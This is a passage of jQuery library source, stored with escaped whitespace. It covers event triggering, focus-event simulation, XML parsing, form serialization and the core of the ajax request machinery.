> 1 ?\n\t\t\t\tbubbleType :\n\t\t\t\tspecial.bindType || type;\n\n\t\t\t// jQuery handler\n\t\t\thandle = (\n\t\t\t\t\tdataPriv.get( cur, \"events\" ) || Object.create( null )\n\t\t\t\t)[ event.type ] &&\n\t\t\t\tdataPriv.get( cur, \"handle\" );\n\t\t\tif ( handle ) {\n\t\t\t\thandle.apply( cur, data );\n\t\t\t}\n\n\t\t\t// Native handler\n\t\t\thandle = ontype && cur[ ontype ];\n\t\t\tif ( handle && handle.apply && acceptData( cur ) ) {\n\t\t\t\tevent.result = handle.apply( cur, data );\n\t\t\t\tif ( event.result === false ) {\n\t\t\t\t\tevent.preventDefault();\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t\tevent.type = type;\n\n\t\t// If nobody prevented the default action, do it now\n\t\tif ( !onlyHandlers && !event.isDefaultPrevented() ) {\n\n\t\t\tif ( ( !special._default ||\n\t\t\t\tspecial._default.apply( eventPath.pop(), data ) === false ) &&\n\t\t\t\tacceptData( elem ) ) {\n\n\t\t\t\t// Call a native DOM method on the target with the same name as the event.\n\t\t\t\t// Don't do default actions on window, that's where global variables be (#6170)\n\t\t\t\tif ( ontype && isFunction( elem[ type ] ) && !isWindow( elem ) ) {\n\n\t\t\t\t\t// Don't re-trigger an onFOO event when we call its FOO() method\n\t\t\t\t\ttmp = elem[ ontype ];\n\n\t\t\t\t\tif ( tmp ) {\n\t\t\t\t\t\telem[ ontype ] = null;\n\t\t\t\t\t}\n\n\t\t\t\t\t// Prevent re-triggering of the same event, since we already bubbled it above\n\t\t\t\t\tjQuery.event.triggered = type;\n\n\t\t\t\t\tif ( event.isPropagationStopped() ) {\n\t\t\t\t\t\tlastElement.addEventListener( type, stopPropagationCallback );\n\t\t\t\t\t}\n\n\t\t\t\t\telem[ type ]();\n\n\t\t\t\t\tif ( event.isPropagationStopped() ) {\n\t\t\t\t\t\tlastElement.removeEventListener( type, stopPropagationCallback );\n\t\t\t\t\t}\n\n\t\t\t\t\tjQuery.event.triggered = undefined;\n\n\t\t\t\t\tif ( tmp ) {\n\t\t\t\t\t\telem[ ontype ] = tmp;\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\n\t\treturn event.result;\n\t},\n\n\t// Piggyback on a donor event to simulate a different one\n\t// Used only for `focus(in | out)` events\n\tsimulate: function( type, elem, event ) {\n\t\tvar e = jQuery.extend(\n\t\t\tnew jQuery.Event(),\n\t\t\tevent,\n\t\t\t{\n\t\t\t\ttype: type,\n\t\t\t\tisSimulated: true\n\t\t\t}\n\t\t);\n\n\t\tjQuery.event.trigger( e, null, elem );\n\t}\n\n} );\n\njQuery.fn.extend( {\n\n\ttrigger: function( type, data ) {\n\t\treturn this.each( function() {\n\t\t\tjQuery.event.trigger( type, data, this );\n\t\t} );\n\t},\n\ttriggerHandler: function( type, data ) {\n\t\tvar elem = this[ 0 ];\n\t\tif ( elem ) {\n\t\t\treturn jQuery.event.trigger( type, data, elem, true );\n\t\t}\n\t}\n} );\n\n\n// Support: Firefox <=44\n// Firefox doesn't have focus(in | out) events\n// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787\n//\n// Support: Chrome <=48 - 49, Safari <=9.0 - 9.1\n// focus(in | out) events fire after focus & blur events,\n// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order\n// Related ticket - https://bugs.chromium.org/p/chromium/issues/detail?id=449857\nif ( !support.focusin ) {\n\tjQuery.each( { focus: \"focusin\", blur: \"focusout\" }, function( orig, fix ) {\n\n\t\t// Attach a single capturing handler on the document while someone wants focusin/focusout\n\t\tvar handler = function( event ) {\n\t\t\tjQuery.event.simulate( fix, event.target, jQuery.event.fix( event ) );\n\t\t};\n\n\t\tjQuery.event.special[ fix ] = {\n\t\t\tsetup: function() {\n\n\t\t\t\t// Handle: regular nodes (via `this.ownerDocument`), window\n\t\t\t\t// (via `this.document`) & document (via `this`).\n\t\t\t\tvar doc = this.ownerDocument || this.document || this,\n\t\t\t\t\tattaches = dataPriv.access( doc, fix );\n\n\t\t\t\tif ( !attaches ) {\n\t\t\t\t\tdoc.addEventListener( orig, handler, true );\n\t\t\t\t}\n\t\t\t\tdataPriv.access( doc, fix, ( attaches || 0 ) + 1 );\n\t\t\t},\n\t\t\tteardown: function() {\n\t\t\t\tvar doc = this.ownerDocument || this.document || this,\n\t\t\t\t\tattaches = dataPriv.access( doc, fix ) - 1;\n\n\t\t\t\tif ( !attaches ) {\n\t\t\t\t\tdoc.removeEventListener( orig, handler, true );\n\t\t\t\t\tdataPriv.remove( doc, fix );\n\n\t\t\t\t} else {\n\t\t\t\t\tdataPriv.access( doc, fix, attaches );\n\t\t\t\t}\n\t\t\t}\n\t\t};\n\t} );\n}\nvar location = window.location;\n\nvar nonce = { guid: Date.now() };\n\nvar rquery = ( /\\?/ );\n\n\n\n// Cross-browser xml parsing\njQuery.parseXML = function( data ) {\n\tvar xml;\n\tif ( !data || typeof data !== \"string\" ) {\n\t\treturn null;\n\t}\n\n\t// Support: IE 9 - 11 only\n\t// IE throws on parseFromString with invalid input.\n\ttry {\n\t\txml = ( new window.DOMParser() ).parseFromString( data, \"text/xml\" );\n\t} catch ( e ) {\n\t\txml = undefined;\n\t}\n\n\tif ( !xml || xml.getElementsByTagName( \"parsererror\" ).length ) {\n\t\tjQuery.error( \"Invalid XML: \" + data );\n\t}\n\treturn xml;\n};\n\n\nvar\n\trbracket = /\\[\\]$/,\n\trCRLF = /\\r?\\n/g,\n\trsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,\n\trsubmittable = /^(?:input|select|textarea|keygen)/i;\n\nfunction buildParams( prefix, obj, traditional, add ) {\n\tvar name;\n\n\tif ( Array.isArray( obj ) ) {\n\n\t\t// Serialize array item.\n\t\tjQuery.each( obj, function( i, v ) {\n\t\t\tif ( traditional || rbracket.test( prefix ) ) {\n\n\t\t\t\t// Treat each array item as a scalar.\n\t\t\t\tadd( prefix, v );\n\n\t\t\t} else {\n\n\t\t\t\t// Item is non-scalar (array or object), encode its numeric index.\n\t\t\t\tbuildParams(\n\t\t\t\t\tprefix + \"[\" + ( typeof v === \"object\" && v != null ? i : \"\" ) + \"]\",\n\t\t\t\t\tv,\n\t\t\t\t\ttraditional,\n\t\t\t\t\tadd\n\t\t\t\t);\n\t\t\t}\n\t\t} );\n\n\t} else if ( !traditional && toType( obj ) === \"object\" ) {\n\n\t\t// Serialize object item.\n\t\tfor ( name in obj ) {\n\t\t\tbuildParams( prefix + \"[\" + name + \"]\", obj[ name ], traditional, add );\n\t\t}\n\n\t} else {\n\n\t\t// Serialize scalar item.\n\t\tadd( prefix, obj );\n\t}\n}\n\n// Serialize an array of form elements or a set of\n// key/values into a query string\njQuery.param = function( a, traditional ) {\n\tvar prefix,\n\t\ts = [],\n\t\tadd = function( key, valueOrFunction ) {\n\n\t\t\t// If value is a function, invoke it and use its return value\n\t\t\tvar value = isFunction( valueOrFunction ) ?\n\t\t\t\tvalueOrFunction() :\n\t\t\t\tvalueOrFunction;\n\n\t\t\ts[ s.length ] = encodeURIComponent( key ) + \"=\" +\n\t\t\t\tencodeURIComponent( value == null ? \"\" : value );\n\t\t};\n\n\tif ( a == null ) {\n\t\treturn \"\";\n\t}\n\n\t// If an array was passed in, assume that it is an array of form elements.\n\tif ( Array.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {\n\n\t\t// Serialize the form elements\n\t\tjQuery.each( a, function() {\n\t\t\tadd( this.name, this.value );\n\t\t} );\n\n\t} else {\n\n\t\t// If traditional, encode the \"old\" way (the way 1.3.2 or older\n\t\t// did it), otherwise encode params recursively.\n\t\tfor ( prefix in a ) {\n\t\t\tbuildParams( prefix, a[ prefix ], traditional, add );\n\t\t}\n\t}\n\n\t// Return the resulting serialization\n\treturn s.join( \"&\" );\n};\n\njQuery.fn.extend( {\n\tserialize: function() {\n\t\treturn jQuery.param( this.serializeArray() );\n\t},\n\tserializeArray: function() {\n\t\treturn this.map( function() {\n\n\t\t\t// Can add propHook for \"elements\" to filter or add form elements\n\t\t\tvar elements = jQuery.prop( this, \"elements\" );\n\t\t\treturn elements ? jQuery.makeArray( elements ) : this;\n\t\t} )\n\t\t.filter( function() {\n\t\t\tvar type = this.type;\n\n\t\t\t// Use .is( \":disabled\" ) so that fieldset[disabled] works\n\t\t\treturn this.name && !jQuery( this ).is( \":disabled\" ) &&\n\t\t\t\trsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&\n\t\t\t\t( this.checked || !rcheckableType.test( type ) );\n\t\t} )\n\t\t.map( function( _i, elem ) {\n\t\t\tvar val = jQuery( this ).val();\n\n\t\t\tif ( val == null ) {\n\t\t\t\treturn null;\n\t\t\t}\n\n\t\t\tif ( Array.isArray( val ) ) {\n\t\t\t\treturn jQuery.map( val, function( val ) {\n\t\t\t\t\treturn { name: elem.name, value: val.replace( rCRLF, \"\\r\\n\" ) };\n\t\t\t\t} );\n\t\t\t}\n\n\t\t\treturn { name: elem.name, value: val.replace( rCRLF, \"\\r\\n\" ) };\n\t\t} ).get();\n\t}\n} );\n\n\nvar\n\tr20 = /%20/g,\n\trhash = /#.*$/,\n\trantiCache = /([?&])_=[^&]*/,\n\trheaders = /^(.*?):[ \\t]*([^\\r\\n]*)$/mg,\n\n\t// #7653, #8125, #8152: local protocol detection\n\trlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,\n\trnoContent = /^(?:GET|HEAD)$/,\n\trprotocol = /^\\/\\//,\n\n\t/* Prefilters\n\t * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)\n\t * 2) These are called:\n\t *    - BEFORE asking for a transport\n\t *    - AFTER param serialization (s.data is a string if s.processData is true)\n\t * 3) key is the dataType\n\t * 4) the catchall symbol \"*\" can be used\n\t * 5) execution will start with transport dataType and THEN continue down to \"*\" if needed\n\t */\n\tprefilters = {},\n\n\t/* Transports bindings\n\t * 1) key is the dataType\n\t * 2) the catchall symbol \"*\" can be used\n\t * 3) selection will start with transport dataType and THEN go to \"*\" if needed\n\t */\n\ttransports = {},\n\n\t// Avoid comment-prolog char sequence (#10098); must appease lint and evade compression\n\tallTypes = \"*/\".concat( \"*\" ),\n\n\t// Anchor tag for parsing the document origin\n\toriginAnchor = document.createElement( \"a\" );\n\toriginAnchor.href = location.href;\n\n// Base \"constructor\" for jQuery.ajaxPrefilter and jQuery.ajaxTransport\nfunction addToPrefiltersOrTransports( structure ) {\n\n\t// dataTypeExpression is optional and defaults to \"*\"\n\treturn function( dataTypeExpression, func ) {\n\n\t\tif ( typeof dataTypeExpression !== \"string\" ) {\n\t\t\tfunc = dataTypeExpression;\n\t\t\tdataTypeExpression = \"*\";\n\t\t}\n\n\t\tvar dataType,\n\t\t\ti = 0,\n\t\t\tdataTypes = dataTypeExpression.toLowerCase().match( rnothtmlwhite ) || [];\n\n\t\tif ( isFunction( func ) ) {\n\n\t\t\t// For each dataType in the dataTypeExpression\n\t\t\twhile ( ( dataType = dataTypes[ i++ ] ) ) {\n\n\t\t\t\t// Prepend if requested\n\t\t\t\tif ( dataType[ 0 ] === \"+\" ) {\n\t\t\t\t\tdataType = dataType.slice( 1 ) || \"*\";\n\t\t\t\t\t( structure[ dataType ] = structure[ dataType ] || [] ).unshift( func );\n\n\t\t\t\t// Otherwise append\n\t\t\t\t} else {\n\t\t\t\t\t( structure[ dataType ] = structure[ dataType ] || [] ).push( func );\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t};\n}\n\n// Base inspection function for prefilters and transports\nfunction inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {\n\n\tvar inspected = {},\n\t\tseekingTransport = ( structure === transports );\n\n\tfunction inspect( dataType ) {\n\t\tvar selected;\n\t\tinspected[ dataType ] = true;\n\t\tjQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {\n\t\t\tvar dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );\n\t\t\tif ( typeof dataTypeOrTransport === \"string\" &&\n\t\t\t\t!seekingTransport && !inspected[ dataTypeOrTransport ] ) {\n\n\t\t\t\toptions.dataTypes.unshift( dataTypeOrTransport );\n\t\t\t\tinspect( dataTypeOrTransport );\n\t\t\t\treturn false;\n\t\t\t} else if ( seekingTransport ) {\n\t\t\t\treturn !( selected = dataTypeOrTransport );\n\t\t\t}\n\t\t} );\n\t\treturn selected;\n\t}\n\n\treturn inspect( options.dataTypes[ 0 ] ) || !inspected[ \"*\" ] && inspect( \"*\" );\n}\n\n// A special extend for ajax options\n// that takes \"flat\" options (not to be deep extended)\n// Fixes #9887\nfunction ajaxExtend( target, src ) {\n\tvar key, deep,\n\t\tflatOptions = jQuery.ajaxSettings.flatOptions || {};\n\n\tfor ( key in src ) {\n\t\tif ( src[ key ] !== undefined ) {\n\t\t\t( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];\n\t\t}\n\t}\n\tif ( deep ) {\n\t\tjQuery.extend( true, target, deep );\n\t}\n\n\treturn target;\n}\n\n/* Handles responses to an ajax request:\n * - finds the right dataType (mediates between content-type and expected dataType)\n * - returns the corresponding response\n */\nfunction ajaxHandleResponses( s, jqXHR, responses ) {\n\n\tvar ct, type, finalDataType, firstDataType,\n\t\tcontents = s.contents,\n\t\tdataTypes = s.dataTypes;\n\n\t// Remove auto dataType and get content-type in the process\n\twhile ( dataTypes[ 0 ] === \"*\" ) {\n\t\tdataTypes.shift();\n\t\tif ( ct === undefined ) {\n\t\t\tct = s.mimeType || jqXHR.getResponseHeader( \"Content-Type\" );\n\t\t}\n\t}\n\n\t// Check if we're dealing with a known content-type\n\tif ( ct ) {\n\t\tfor ( type in contents ) {\n\t\t\tif ( contents[ type ] && contents[ type ].test( ct ) ) {\n\t\t\t\tdataTypes.unshift( type );\n\t\t\t\tbreak;\n\t\t\t}\n\t\t}\n\t}\n\n\t// Check to see if we have a response for the expected dataType\n\tif ( dataTypes[ 0 ] in responses ) {\n\t\tfinalDataType = dataTypes[ 0 ];\n\t} else {\n\n\t\t// Try convertible dataTypes\n\t\tfor ( type in responses ) {\n\t\t\tif ( !dataTypes[ 0 ] || s.converters[ type + \" \" + dataTypes[ 0 ] ] ) {\n\t\t\t\tfinalDataType = type;\n\t\t\t\tbreak;\n\t\t\t}\n\t\t\tif ( !firstDataType ) {\n\t\t\t\tfirstDataType = type;\n\t\t\t}\n\t\t}\n\n\t\t// Or just use first one\n\t\tfinalDataType = finalDataType || firstDataType;\n\t}\n\n\t// If we found a dataType\n\t// We add the dataType to the list if needed\n\t// and return the corresponding response\n\tif ( finalDataType ) {\n\t\tif ( finalDataType !== dataTypes[ 0 ] ) {\n\t\t\tdataTypes.unshift( finalDataType );\n\t\t}\n\t\treturn responses[ finalDataType ];\n\t}\n}\n\n/* Chain conversions given the request and the original response\n * Also sets the responseXXX fields on the jqXHR instance\n */\nfunction ajaxConvert( s, response, jqXHR, isSuccess ) {\n\tvar conv2, current, conv, tmp, prev,\n\t\tconverters = {},\n\n\t\t// Work with a copy of dataTypes in case we need to modify it for conversion\n\t\tdataTypes = s.dataTypes.slice();\n\n\t// Create converters map with lowercased keys\n\tif ( dataTypes[ 1 ] ) {\n\t\tfor ( conv in s.converters ) {\n\t\t\tconverters[ conv.toLowerCase() ] = s.converters[ conv ];\n\t\t}\n\t}\n\n\tcurrent = dataTypes.shift();\n\n\t// Convert to each sequential dataType\n\twhile ( current ) {\n\n\t\tif ( s.responseFields[ current ] ) {\n\t\t\tjqXHR[ s.responseFields[ current ] ] = response;\n\t\t}\n\n\t\t// Apply the dataFilter if provided\n\t\tif ( !prev && isSuccess && s.dataFilter ) {\n\t\t\tresponse = s.dataFilter( response, s.dataType );\n\t\t}\n\n\t\tprev = current;\n\t\tcurrent = dataTypes.shift();\n\n\t\tif ( current ) {\n\n\t\t\t// There's only work to do if current dataType is non-auto\n\t\t\tif ( current === \"*\" ) {\n\n\t\t\t\tcurrent = prev;\n\n\t\t\t// Convert response if prev dataType is non-auto and differs from current\n\t\t\t} else if ( prev !== \"*\" && prev !== current ) {\n\n\t\t\t\t// Seek a direct converter\n\t\t\t\tconv = converters[ prev + \" \" + current ] || converters[ \"* \" + current ];\n\n\t\t\t\t// If none found, seek a pair\n\t\t\t\tif ( !conv ) {\n\t\t\t\t\tfor ( conv2 in converters ) {\n\n\t\t\t\t\t\t// If conv2 outputs current\n\t\t\t\t\t\ttmp = conv2.split( \" \" );\n\t\t\t\t\t\tif ( tmp[ 1 ] === current ) {\n\n\t\t\t\t\t\t\t// If prev can be converted to accepted input\n\t\t\t\t\t\t\tconv = converters[ prev + \" \" + tmp[ 0 ] ] ||\n\t\t\t\t\t\t\t\tconverters[ \"* \" + tmp[ 0 ] ];\n\t\t\t\t\t\t\tif ( conv ) {\n\n\t\t\t\t\t\t\t\t// Condense equivalence converters\n\t\t\t\t\t\t\t\tif ( conv === true ) {\n\t\t\t\t\t\t\t\t\tconv = converters[ conv2 ];\n\n\t\t\t\t\t\t\t\t// Otherwise, insert the intermediate dataType\n\t\t\t\t\t\t\t\t} else if ( converters[ conv2 ] !== true ) {\n\t\t\t\t\t\t\t\t\tcurrent = tmp[ 0 ];\n\t\t\t\t\t\t\t\t\tdataTypes.unshift( tmp[ 1 ] );\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\tbreak;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t}\n\n\t\t\t\t// Apply converter (if not an equivalence)\n\t\t\t\tif ( conv !== true ) {\n\n\t\t\t\t\t// Unless errors are allowed to bubble, catch and return them\n\t\t\t\t\tif ( conv && s.throws ) {\n\t\t\t\t\t\tresponse = conv( response );\n\t\t\t\t\t} else {\n\t\t\t\t\t\ttry {\n\t\t\t\t\t\t\tresponse = conv( response );\n\t\t\t\t\t\t} catch ( e ) {\n\t\t\t\t\t\t\treturn {\n\t\t\t\t\t\t\t\tstate: \"parsererror\",\n\t\t\t\t\t\t\t\terror: conv ? e : \"No conversion from \" + prev + \" to \" + current\n\t\t\t\t\t\t\t};\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n\n\treturn { state: \"success\", data: response };\n}\n\njQuery.extend( {\n\n\t// Counter for holding the number of active queries\n\tactive: 0,\n\n\t// Last-Modified header cache for next request\n\tlastModified: {},\n\tetag: {},\n\n\tajaxSettings: {\n\t\turl: location.href,\n\t\ttype: \"GET\",\n\t\tisLocal: rlocalProtocol.test( location.protocol ),\n\t\tglobal: true,\n\t\tprocessData: true,\n\t\tasync: true,\n\t\tcontentType: \"application/x-www-form-urlencoded; charset=UTF-8\",\n\n\t\t/*\n\t\ttimeout: 0,\n\t\tdata: null,\n\t\tdataType: null,\n\t\tusername: null,\n\t\tpassword: null,\n\t\tcache: null,\n\t\tthrows: false,\n\t\ttraditional: false,\n\t\theaders: {},\n\t\t*/\n\n\t\taccepts: {\n\t\t\t\"*\": allTypes,\n\t\t\ttext: \"text/plain\",\n\t\t\thtml: \"text/html\",\n\t\t\txml: \"application/xml, text/xml\",\n\t\t\tjson: \"application/json, text/javascript\"\n\t\t},\n\n\t\tcontents: {\n\t\t\txml: /\\bxml\\b/,\n\t\t\thtml: /\\bhtml/,\n\t\t\tjson: /\\bjson\\b/\n\t\t},\n\n\t\tresponseFields: {\n\t\t\txml: \"responseXML\",\n\t\t\ttext: \"responseText\",\n\t\t\tjson: \"responseJSON\"\n\t\t},\n\n\t\t// Data converters\n\t\t// Keys separate source (or catchall \"*\") and destination types with a single space\n\t\tconverters: {\n\n\t\t\t// Convert anything to text\n\t\t\t\"* text\": String,\n\n\t\t\t// Text to html (true = no transformation)\n\t\t\t\"text html\": true,\n\n\t\t\t// Evaluate text as a json expression\n\t\t\t\"text json\": JSON.parse,\n\n\t\t\t// Parse text as xml\n\t\t\t\"text xml\": jQuery.parseXML\n\t\t},\n\n\t\t// For options that shouldn't be deep extended:\n\t\t// you can add your own custom options here if\n\t\t// and when you create one that shouldn't be\n\t\t// deep extended (see ajaxExtend)\n\t\tflatOptions: {\n\t\t\turl: true,\n\t\t\tcontext: true\n\t\t}\n\t},\n\n\t// Creates a full fledged settings object into target\n\t// with both ajaxSettings and settings fields.\n\t// If target is omitted, writes into ajaxSettings.\n\tajaxSetup: function( target, settings ) {\n\t\treturn settings ?\n\n\t\t\t// Building a settings object\n\t\t\tajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :\n\n\t\t\t// Extending ajaxSettings\n\t\t\tajaxExtend( jQuery.ajaxSettings, target );\n\t},\n\n\tajaxPrefilter: addToPrefiltersOrTransports( prefilters ),\n\tajaxTransport: addToPrefiltersOrTransports( transports ),\n\n\t// Main method\n\tajax: function( url, options ) {\n\n\t\t// If url is an object, simulate pre-1.5 signature\n\t\tif ( typeof url === \"object\" ) {\n\t\t\toptions = url;\n\t\t\turl = undefined;\n\t\t}\n\n\t\t// Force options to be an object\n\t\toptions = options || {};\n\n\t\tvar transport,\n\n\t\t\t// URL without anti-cache param\n\t\t\tcacheURL,\n\n\t\t\t// Response headers\n\t\t\tresponseHeadersString,\n\t\t\tresponseHeaders,\n\n\t\t\t// timeout handle\n\t\t\ttimeoutTimer,\n\n\t\t\t// Url cleanup var\n\t\t\turlAnchor,\n\n\t\t\t// Request state (becomes false upon send and true upon completion)\n\t\t\tcompleted,\n\n\t\t\t// To know if global events are to be dispatched\n\t\t\tfireGlobals,\n\n\t\t\t// Loop variable\n\t\t\ti,\n\n\t\t\t// uncached part of the url\n\t\t\tuncached,\n\n\t\t\t// Create the final options object\n\t\t\ts = jQuery.ajaxSetup( {}, options ),\n\n\t\t\t// Callbacks context\n\t\t\tcallbackContext = s.context || s,\n\n\t\t\t// Context for global events is callbackContext if it is a DOM node or jQuery collection\n\t\t\tglobalEventContext = s.context &&\n\t\t\t\t( callbackContext.nodeType || callbackContext.jquery ) ?\n\t\t\t\t\tjQuery( callbackContext ) :\n\t\t\t\t\tjQuery.event,\n\n\t\t\t// Deferreds\n\t\t\tdeferred = jQuery.Deferred(),\n\t\t\tcompleteDeferred = jQuery.Callbacks( \"once memory\" ),\n\n\t\t\t// Status-dependent callbacks\n\t\t\tstatusCode = s.statusCode || {},\n\n\t\t\t// Headers (they are sent all at once)\n\t\t\trequestHeaders = {},\n\t\t\trequestHeadersNames = {},\n\n\t\t\t// Default abort message\n\t\t\tstrAbort = \"canceled\",\n\n\t\t\t// Fake xhr\n\t\t\tjqXHR = {\n\t\t\t\treadyState: 0,\n\n\t\t\t\t// Builds headers hashtable if needed\n\t\t\t\tgetResponseHeader: function( key ) {\n\t\t\t\t\tvar match;\n\t\t\t\t\tif ( completed ) {\n\t\t\t\t\t\tif ( !responseHeaders ) {\n\t\t\t\t\t\t\tresponseHeaders = {};\n\t\t\t\t\t\t\twhile ( ( match = rheaders.exec( responseHeadersString ) ) ) {\n\t\t\t\t\t\t\t\tresponseHeaders[ match[ 1 ].toLowerCase() + \" \" ] =\n\t\t\t\t\t\t\t\t\t( responseHeaders[ match[ 1 ].toLowerCase() + \" \" ] || [] )\n\t\t\t\t\t\t\t\t\t\t.concat( match[ 2 ] );\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\tmatch = responseHeaders[ key.toLowerCase() + \" \" ];\n\t\t\t\t\t}\n\t\t\t\t\treturn match == null ? null : match.join( \", \" );\n\t\t\t\t},\n\n\t\t\t\t// Raw string\n\t\t\t\tgetAllResponseHeaders: function() {\n\t\t\t\t\treturn completed ? responseHeadersString : null;\n\t\t\t\t},\n\n\t\t\t\t// Caches the header\n\t\t\t\tsetRequestHeader: function( name, value ) {\n\t\t\t\t\tif ( completed == null ) {\n\t\t\t\t\t\tname = requestHeadersNames[ name.toLowerCase() ] =\n\t\t\t\t\t\t\trequestHeadersNames[ name.toLowerCase() ] || name;\n\t\t\t\t\t\trequestHeaders[ name ] = value;\n\t\t\t\t\t}\n\t\t\t\t\treturn this;\n\t\t\t\t},\n\n\t\t\t\t// Overrides response content-type header\n\t\t\t\toverrideMimeType: function( type ) {\n\t\t\t\t\tif ( completed == null ) {\n\t\t\t\t\t\ts.mimeType = type;\n\t\t\t\t\t}\n\t\t\t\t\treturn this;\n\t\t\t\t},\n\n\t\t\t\t// Status-dependent callbacks\n\t\t\t\tstatusCode: function( map ) {\n\t\t\t\t\tvar code;\n\t\t\t\t\tif ( map ) {\n\t\t\t\t\t\tif ( completed ) {\n\n\t\t\t\t\t\t\t// Execute the appropriate callbacks\n\t\t\t\t\t\t\tjqXHR.always( map[ jqXHR.status ] );\n\t\t\t\t\t\t} else {\n\n\t\t\t\t\t\t\t// Lazy-add the new callbacks in a way that preserves old ones\n\t\t\t\t\t\t\tfor ( code in map ) {\n\t\t\t\t\t\t\t\tstatusCode[ code ] = [ statusCode[ code ], map[ code ] ];\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t\treturn this;\n\t\t\t\t},\n\n\t\t\t\t// Cancel the request\n\t\t\t\tabort: function( statusText ) {\n\t\t\t\t\tvar finalText = statusText || strAbort;\n\t\t\t\t\tif ( transport ) {\n\t\t\t\t\t\ttransport.abort( finalText );\n\t\t\t\t\t}\n\t\t\t\t\tdone( 0, finalText );\n\t\t\t\t\treturn this;\n\t\t\t\t}\n\t\t\t};\n\n\t\t// Attach deferreds\n\t\tdeferred.promise( jqXHR );\n\n\t\t// Add protocol if not provided (prefilters might expect it)\n\t\t// Handle falsy url in the settings object (#10093: consistency with old signature)\n\t\t// We also use the url parameter if available\n\t\ts.url = ( ( url || s.url || location.href ) + \"\" )\n\t\t\t.replace( rprotocol, location.protocol + \"//\" );\n\n\t\t// Alias method option to type as per ticket #12004\n\t\ts.type = options.method || options.type || s.method || s.type;\n\n\t\t// Extract dataTypes list\n\t\ts.dataTypes = ( s.dataType || \"*\" ).toLowerCase().match( rnothtmlwhite ) || [ \"\" ];\n\n\t\t// A cross-domain request is in order when the origin doesn't match the current origin.\n\t\tif ( s.crossDomain == null ) {\n\t\t\turlAnchor = document.createElement( \"a\" );\n\n\t\t\t// Support: IE <=8 - 11, Edge 12 - 15\n\t\t\t// IE throws exception on accessing the href property if url is malformed,\n\t\t\t// e.g. http://example.com:80x/\n\t\t\ttry {\n\t\t\t\turlAnchor.href = s.url;\n\n\t\t\t\t// Support: IE <=8 - 11 only\n\t\t\t\t// Anchor's host property isn't correctly set when s.url is relative\n\t\t\t\turlAnchor.href = urlAnchor.href;\n\t\t\t\ts.crossDomain = originAnchor.protocol + \"//\" + originAnchor.host !==\n\t\t\t\t\turlAnchor.protocol + \"//\" + urlAnchor.host;\n\t\t\t} catch ( e ) {\n\n\t\t\t\t// If there is an error parsing the URL, assume it is crossDomain,\n\t\t\t\t// it can be rejected by the transport if it is invalid\n\t\t\t\ts.crossDomain = true;\n\t\t\t}\n\t\t}\n\n\t\t// Convert data if not already a string\n\t\tif ( s.data && s.processData && typeof s.data !== \"string\" ) {\n\t\t\ts.data = jQuery.param( s.data, s.traditional );\n\t\t}\n\n\t\t// Apply prefilters\n\t\tinspectPrefiltersOrTransports( prefilters, s, options, jqXHR );\n\n\t\t// If request was aborted inside a prefilter, stop there\n\t\tif ( completed ) {\n\t\t\treturn jqXHR;\n\t\t}\n\n\t\t// We can fire global events as of now if asked to\n\t\t// Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)\n\t\tfireGlobals = jQuery.event && s.global;\n\n\t\t// Watch for a new set of requests\n\t\tif ( fireGlobals && jQuery.active++ === 0 ) {\n\t\t\tjQuery.event.trigger( \"ajaxStart\" );\n\t\t}\n\n\t\t// Uppercase the type\n\t\ts.type = s.type.toUpperCase();\n\n\t\t// Determine if request has content\n\t\ts.hasContent = !rnoContent.test( s.type );\n\n\t\t// Save the URL in case we're toying with the If-Modified-Since\n\t\t// and/or If-None-Match header later on\n\t\t// Remove hash to simplify url manipulation\n\t\tcacheURL = s.url.replace( rhash, \"\" );\n\n\t\t// More options handling for requests with no content\n\t\tif ( !s.hasContent ) {\n\n\t\t\t// Remember the hash so we can put it back\n\t\t\tuncached = s.url.slice( cacheURL.length );\n\n\t\t\t// If data is available and should be processed, append data to url\n\t\t\tif ( s.data && ( s.processData || typeof s.data === \"string\" ) ) {\n\t\t\t\tcacheURL += ( rquery.test( cacheURL ) ? \"&\" : \"?\" ) + s.data;\n\n\t\t\t\t// #9682: remove data so that it's not used in an eventual retry\n\t\t\t\tdelete s.data;\n\t\t\t}\n\n\t\t\t// Add or update anti-cache param if needed\n\t\t\tif ( s.cache === false ) {\n\t\t\t\tcacheURL = cacheURL.replace( rantiCache, \"$1\" );\n\t\t\t\tuncached = ( rquery.test( cacheURL ) ? \"&\" : \"?\" ) + \"_=\" + ( nonce.guid++ ) +\n\t\t\t\t\tuncached;\n\t\t\t}\n\n\t\t\t// Put hash and anti-cache on the URL that will be requested (gh-1732)\n\t\t\ts.url = cacheURL + uncached;\n\n\t\t// Change '%20' to '+' if this is encoded form body content (gh-2658)\n\t\t} else if ( s.data && s.processData &&\n\t\t\t( s.contentType || \"\" ).indexOf( \"application/x-www-form-urlencoded\" ) === 0 ) {\n\t\t\ts.data = s.data.replace( r20, \"+\" );\n\t\t}\n\n\t\t// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.\n\t\tif ( s.ifModified ) {\n\t\t\tif ( jQuery.lastModified[ cacheURL ] ) {\n\t\t\t\tjqXHR.setRequestHeader( \"If-Modified-Since\", jQuery.lastModified[ cacheURL ] );\n\t\t\t}\n\t\t\tif ( 